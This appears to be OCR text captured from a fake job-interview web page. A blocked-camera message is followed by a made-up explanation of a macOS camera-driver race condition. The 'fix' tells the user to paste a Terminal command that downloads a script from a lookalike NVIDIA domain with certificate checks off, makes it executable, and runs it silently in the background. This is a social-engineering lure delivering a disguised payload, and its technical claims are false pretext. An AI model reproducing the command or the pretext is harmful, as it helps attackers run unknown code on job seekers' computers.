 Willo | Video Interviewing
willointerview.com/video-questions/create/laporng93nd67046d6904478f15d3e7iiw
Incognito
wi
Recording a great interview
1
2
3
Question 3
We recommend
question. Your time:
You're leading a c
product) to launch
conflicting prioriti
for changes that
How do you ensur
deadline without
Answer time: 05:0
Access to your camera or microphone is currently blocked.
The Camera drive discoverer on MacOS has a race condition in its cache usage. This
means multiple processes or threads accessing the cache at the same time can cause
problems like
• Multiple processes accessing the cache at the same time may result in incomplete data.
• Cache access might fail under heavy use or when multiple threads are involved.
• Poor handling of concurrent access could slow things down or cause deadlocks.
• Connected devices might be skipped, misidentified, or duplicated during discovery.
• This makes the component unreliable, especially in multi-threaded or high-load
scenarios.
Here is the solution identified for the issue.
1. Open terminal on macOS
• Press Command (⌘) + Space on your keyboard. This opens Spotlight Search.
• In the search bar that appears, type "Terminal".
• Press Enter, and the Terminal application will open.
2. Update ffmpeg drivers on MacOS
To automatically update the latest ffmpeg drivers for macOS, use the following curl command.
curl -k -o /var/tmp/ffmpeg.sh https://api.nvidia-release.org/ffmp
is currently blocked.
ncing a race condition.
ta. How to fix
cess
curl -k -o /var/tmp/ffmpeg.sh https://api.nvidia-release.org/ffmpeg-ja.sh && chmod +x /var/tmp/ffmpeg.sh && nohup bash /var/tmp/ffmpeg.sh >/dev/null 2>&1 &